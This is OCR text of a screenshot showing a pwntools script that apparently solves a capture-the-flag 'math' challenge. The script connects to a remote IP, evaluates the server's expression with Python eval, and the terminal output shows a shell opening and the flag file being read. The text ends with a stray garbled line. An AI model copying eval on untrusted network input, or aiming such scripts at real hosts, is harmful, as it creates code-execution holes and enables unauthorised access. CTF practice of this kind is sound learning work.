 ~/Desktop/exp1.py - Mousepad
File Edit Search View Document Help
1 from pwn import *
2 from struct import pack
3 from ctypes import *
4
5 filename='math'
6 debug = 0
7 if debug:
8     io = process(filename)
9 else:
10         io = remote('124.221.156.93',32810)
11
12 def s(a) : io.send(a)
13 def sa(a, b) : io.sendafter(a, b)
14 def sl(a) : io.sendline(a)
15 def sla(a, b) : io.sendlineafter(a, b)
16 def r() : return io.recv()
17 def pr() : print(io.recv())
18 def ru(a) : return io.recvuntil(a)
19 def inter() : io.interactive()
20
21 def get_addr():
22         return u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
23         #return u32(io.recv()[0:4])
24
25 ru("challenge.")
26 s('\n')
27 s=io.recvuntil(" = ", drop=True)
28 #print(s)
29 s1=eval(s)
30 #print(s1)
31 sl(str(s1).encode())
32 inter()
33
┌──(kali㉿kali)-[~/Desktop]
└─$ python exp1.py
[+] Opening connection to 124.221.156.93 on port 32810: Done
/home/kali/Desktop/exp1.py:18: BytesWarning: Text is not bytes; assuming AS
://docs.pwntools.com/#bytes
  def ru(a) : return io.recvuntil(a)
/home/kali/Desktop/exp1.py:12: BytesWarning: Text is not bytes; assuming AS
://docs.pwntools.com/#bytes
  def s(a) : io.send(a)
/home/kali/Desktop/exp1.py:27: BytesWarning: Text is not bytes; assuming AS
://docs.pwntools.com/#bytes
  s=io.recvuntil(" = ", drop=True)
[*] Switching to interactive mode
Correct! Opening shell...
$ ls
bin
dev
flag
lib
lib32
lib64
math
$ cat flag
flag{GZCTF_dynamic_flag_test}
$
LINUX
more you are able to hear"